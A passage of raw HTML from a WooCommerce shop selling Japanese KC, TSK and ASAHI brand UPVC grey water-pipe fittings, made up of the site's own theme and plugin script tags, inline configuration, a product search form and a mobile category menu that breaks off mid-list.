<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abe9fe1f2f1a73d7007cba369f440ee3","fragment_name":"wc_fragments_abe9fe1f2f1a73d7007cba369f440ee3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.7.7' id='cart-widget-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u7d50\u5e33","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","ajaxurl":"https:\/\/yukeetrading.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/yukeetrading.com\/","shop_url":"https:\/\/yukeetrading.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/velocity.min.js?ver=2.2' id='float-menu-pro-velocity-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/js/script.js?ver=2.2' id='float-menu-pro-float-menu-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698' id='float-menu-pro-1-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>導覽選單</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>產品分類</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8544 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
